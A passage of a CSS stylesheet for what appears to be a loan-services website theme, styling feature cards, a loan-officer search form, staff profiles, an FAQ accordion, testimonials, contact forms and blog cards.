}

/*----- Why Choose Us Area CSS -----*/
.why-choose-us-area {
  position: relative;
  z-index: 1;
  border-top: 1px solid #f9f9f9;
}

.why-choose-us-area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 508px;
  left: 0;
  top: 0;
  right: 0;
  z-index: -1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.why-choose-us-card .choose-image {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}

.why-choose-us-card .choose-image img {
  border-radius: 10px 10px 0px 0px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content {
  background: #F5F7FB;
  border-radius: 0px 0px 10px 10px;
  padding: 30px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content p {
  font-size: 15px;
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card:hover .choose-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-card:hover .choose-content {
  background-color: var(--secondaryColor);
}

.why-choose-us-card:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content p {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content .choose-btn {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot:hover span, .why-choose-us-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.why-choose-us-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.why-choose-us-area-without-bg .main-section-title {
  max-width: 650px;
  margin: 0 auto 45px;
}

.why-choose-us-item {
  background-color: #F5F7FB;
  padding: 35px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item.with-border {
  background-color: transparent;
  border: 1px solid #F5F7FB;
}

.why-choose-us-item .choose-image {
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content .list li {
  list-style-type: none;
  color: #767676;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list li:last-child {
  margin-bottom: 0;
}

.why-choose-us-item .choose-content .list li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 3px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item:hover {
  background-color: var(--blackColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.why-choose-us-item:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li i {
  color: var(--whiteColor);
}

/*----- Find Loan Officer Area CSS -----*/
.find-loan-officer-area {
  background-image: url(../../assets/img/more-home/loan-officer-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.find-loan-officer-area::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.find-loan-officer-form {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 15px;
  padding: 50px 65px;
}

.find-loan-officer-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}

.find-loan-officer-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.find-loan-officer-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.find-loan-officer-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-label {
  color: var(--blackColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--secondaryColor);
  border-color: var(--secondaryColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group {
  margin-bottom: 20px;
}

.find-loan-officer-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--paragraphColor);
  font-size: 14px;
}

.find-loan-officer-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.find-loan-officer-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.find-loan-officer-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.find-loan-officer-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.find-loan-officer-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.find-loan-officer-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.find-loan-officer-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.find-loan-officer-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.find-loan-officer-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.find-loan-officer-form form .loan-button .default-btn:hover {
  background-color: var(--blackColor);
}

.find-loan-officer-image {
  padding-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.find-loan-officer-image img {
  border-radius: 15px;
}

.find-loan-officer-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.find-loan-officer-image .find-loan-popup {
  position: absolute;
  right: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  padding: 15px 45px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-image .find-loan-popup .video-btn i {
  font-size: 50px;
  color: var(--whiteColor);
}

.find-loan-officer-image .find-loan-popup:hover {
  background-color: var(--blackColor);
}

/*----- Staff Area CSS -----*/
.staff-card {
  margin-bottom: 30px;
}

.staff-card .staff-image {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-left: 0;
}

.staff-card .staff-image img {
  border-radius: 15px;
}

.staff-card .staff-image::before {
  position: absolute;
  content: "";
  height: 340px;
  width: 270px;
  background-color: transparent;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link {
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0px 10px 10px 0px;
  background-color: var(--secondaryColor);
  padding: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.staff-card .staff-image .social-link li {
  display: inline-block;
  margin-right: 5px;
}

.staff-card .staff-image .social-link li:last-child {
  margin-right: 0;
}

.staff-card .staff-image .social-link li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link li a i:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.staff-card .staff-content {
  text-align: center;
  margin-top: 30px;
}

.staff-card .staff-content h3 {
  color: var(--blackColor);
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 0;
}

.staff-card .staff-content span {
  color: var(--paragraphColor);
  display: inline-block;
  margin-top: 10px;
}

.staff-card:hover .staff-image {
  padding-top: 10px;
  padding-left: 10px;
}

.staff-card:hover .staff-image::before {
  opacity: 1;
  visibility: visible;
}

.staff-card:hover .staff-image .social-link {
  opacity: 1;
  visibility: visible;
  bottom: 35px;
}

.staff-card.without-border .staff-image {
  border-radius: 15px;
  overflow: hidden;
}

.staff-card.without-border .staff-image::before {
  display: none;
}

.staff-card.without-border .staff-image img {
  border-radius: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card.without-border:hover .staff-image {
  padding-top: 0;
  padding-left: 0;
}

.staff-card.without-border:hover .staff-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.staff-card.without-border-radius .staff-image {
  border-radius: 0;
  text-align: center;
}

.staff-card.without-border-radius .staff-image img {
  border-radius: 0;
}

.staff-card.without-border-radius .staff-image .social-link {
  left: 0;
  right: 0;
  border-radius: 0;
  max-width: 220px;
  margin: auto;
}

.staff-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.staff-slider.owl-theme .owl-dots .owl-dot:hover span, .staff-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.staff-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.staff-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Need Help FAQ Area CSS -----*/
.need-help-faq-area {
  overflow: hidden;
}

.need-help-faq-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.need-help-faq-content {
  max-width: 640px;
  margin-left: auto;
}

.need-help-faq-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.need-help-faq-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
}

.need-help-faq-content .need-help-faq-accordion {
  margin-top: 30px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0 45px 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: transparent;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 0;
  top: 3.5px;
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body {
  padding: 20px 0 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-collapse {
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child .accordion-body p {
  margin-bottom: 0;
}

.need-help-faq-image {
  margin-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.need-help-faq-image img {
  border-radius: 10px 0px 0px 10px;
  border: 1px solid #eeeeee;
}

.need-help-faq-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.need-help-faq-image .help-box {
  position: absolute;
  left: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 0 10px 10px 0;
  padding: 30px;
  text-align: center;
}

.need-help-faq-image .help-box h3 {
  font-weight: bold;
  color: var(--whiteColor);
  font-size: 45px;
  margin-bottom: 12px;
  line-height: 1;
}

.need-help-faq-image .help-box span {
  color: var(--whiteColor);
}

/*----- Testimonials Style Area CSS -----*/
.testimonials-style-area {
  background-color: #F5F7FB;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.testimonials-style-area.bg-ffffff {
  background-color: var(--whiteColor);
}

.bg-ffffff .testimonials-style-area {
  background-color: var(--whiteColor);
}

.testimonials-style-content {
  padding-left: 30px;
}

.testimonials-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.testimonials-style-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.testimonials-style-content.with-border-color {
  border: 1px solid #DDDDDD;
  padding: 35px;
  border-radius: 5px;
}

.testimonials-style-card .info {
  position: relative;
  padding-left: 90px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.testimonials-style-card .info i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 45px;
  text-align: center;
  border-radius: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.testimonials-style-card .info h4 {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: bold;
}

.testimonials-style-card .info span {
  color: var(--paragraphColor);
  font-size: 14px;
}

.testimonials-style-card p {
  margin-bottom: 0;
}

.testimonials-style-card .star-list {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.testimonials-style-card .star-list li {
  margin-right: 5px;
  display: inline-block;
}

.testimonials-style-card .star-list li:last-child {
  margin-right: 0;
}

.testimonials-style-card .star-list li i {
  color: #FFC700;
  font-size: 18px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot:hover span, .testimonials-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.testimonials-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  text-align: start;
}

.testimonials-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.testimonials-style-area-with-bg {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.testimonials-style-area-with-bg .testimonials-style-content {
  padding-left: 0;
  background-color: var(--whiteColor);
  padding: 50px;
  max-width: 750px;
}

.testimonials-style-area-with-bg .testimonials-style-content .info {
  padding-top: 40px;
  padding-bottom: 25px;
}

.testimonials-style-area-with-bg.bg-style-two {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg-2.jpg);
}

.testimonials-style-area-with-bg.bg-style-two .testimonials-style-content {
  padding-left: 0;
  background-color: transparent;
  padding: 0;
  max-width: 750px;
}

.testimonials-gradient-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*----- Let’s Contact Area CSS -----*/
.let-contact-area {
  background-color: var(--blackColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.let-contact-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.let-contact-area.with-main-color {
  background-color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form .sub-title {
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form form .text-danger {
  color: var(--whiteColor) !important;
}

.let-contact-area.with-main-color .let-contact-form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
}

.let-contact-form {
  max-width: 640px;
  margin-left: auto;
  margin-top: 70px;
  margin-right: 30px;
  margin-bottom: 70px;
}

.let-contact-form .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
  position: relative;
  left: 8px;
}

.let-contact-form h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
  position: relative;
  left: 8px;
}

.let-contact-form .form-group {
  margin-bottom: 20px;
}

.let-contact-form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.let-contact-form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-map {
  padding-left: 50px;
}

.let-contact-map iframe {
  width: 100%;
  height: 800px;
  margin-bottom: -10px;
}

.let-contact-area-with-bg-image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.let-contact-area-with-bg-image .let-contact-form {
  margin-left: 0;
  margin-right: auto;
}

.let-contact-area-with-bg-image .let-contact-form h3 {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form {
  margin-top: 25px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group .form-control {
  font-size: 14px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group label {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form div.wpcf7-response-output {
  color: var(--blackColor);
}

.let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 30%;
}

.let-contact-area-with-bg {
  background-image: url(../../assets/img/more-home/let-contact-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.let-contact-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.let-contact-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-area-with-bg .let-contact-form {
  max-width: 100%;
}

.let-contact-area-with-bg .let-contact-form form {
  margin-top: 0;
}

.let-contact-area-with-bg .let-contact-form form .form-group {
  margin-bottom: 20px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control {
  height: 60px;
  color: #555555;
  font-size: 15px;
  border-radius: 5px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group textarea.form-control {
  min-height: 172px;
}

.let-contact-area-with-bg .let-contact-form form .let-contact-btn .main-default-btn {
  width: 100%;
  border-radius: 5px;
}

.let-contact-form-with-gray-color {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}

.let-contact-form-with-gray-color .main-section-title .sub-title {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form {
  background: #F5F7FB;
  padding: 50px;
  max-width: 880px;
  margin: auto;
  border-radius: 5px;
}

.let-contact-form-with-gray-color form .form-group {
  margin-bottom: 20px;
}

.let-contact-form-with-gray-color form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
}

.let-contact-form-with-gray-color form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: var(--whiteColor);
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form-with-gray-color form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form-with-gray-color form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-form-with-gray-color .let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

/*----- Blog Style Area CSS -----*/
.blog-style-left-card .blog-image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.blog-style-left-card .blog-image .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 14px;
}

.blog-style-left-card .blog-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-left-card .blog-content {
  margin-top: 25px;
}

.blog-style-left-card .blog-content .post-meta {
  padding: 0;
  margin-bottom: 25px;
}

.blog-style-left-card .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-left-card .blog-content .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-left-card .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-left-card .blog-content .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}

.blog-style-left-card .blog-content .post-meta li .post-author span {
  font-weight: 400;
  font-size: 15px;
  color: var(--paragraphColor);
}

.blog-style-left-card .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-left-card .blog-content h3 {
  font-size: 23px;
  margin-bottom: 15px;
  font-weight: bold;
}

.blog-style-left-card .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-left-card .blog-content p {
  margin-bottom: 0;
}

.blog-style-left-card:hover .blog-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-right-card {
  padding-left: 45px;
}

